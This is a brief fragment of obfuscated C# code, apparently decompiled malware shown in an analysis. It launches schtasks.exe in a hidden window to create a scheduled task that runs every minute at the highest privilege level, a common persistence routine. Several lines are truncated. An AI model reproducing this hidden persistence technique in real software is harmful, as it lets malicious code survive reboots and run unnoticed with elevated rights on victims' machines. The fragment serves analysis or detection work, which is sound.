 try
{
    ProcessStartInfo processStartInfo = new ProcessStartInfo("schtasks.exe");
    processStartInfo.WindowStyle = ProcessWindowStyle.Hidden;
    if (Conversions.ToBoolean(gAa2DwSaks0N9roC8jWdLtj70gh8qJzpCjENxFfzEkj4TL0A
    {
        processStartInfo.Arguments = string.Concat(new string[]
        {
            "/create /f /RL HIGHEST /sc minute /mo 1 /tn \"",
            Path.GetFileNameWithoutExtension(dUSBW2u5jCladAzeOfESo7K.JbEhh27Ae
            "\" /tr \"",
            text,
            "\""
        });
    }